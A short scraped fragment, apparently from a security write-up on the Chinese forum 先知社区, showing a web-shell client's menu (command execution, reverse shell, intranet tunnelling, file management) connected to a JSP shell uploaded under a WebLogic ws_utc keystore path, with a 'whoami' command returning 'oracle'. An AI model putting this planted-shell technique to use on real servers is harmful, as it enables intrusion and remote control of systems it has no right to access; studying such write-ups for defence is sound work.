 http://10.140.32.159:33401/ws_utc/css/config/keystore/1692882428438_shell.jsp
URL: http://10.140.32.159:33401/ws_utc/css/config/keystore/1692882428438_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >
先知社区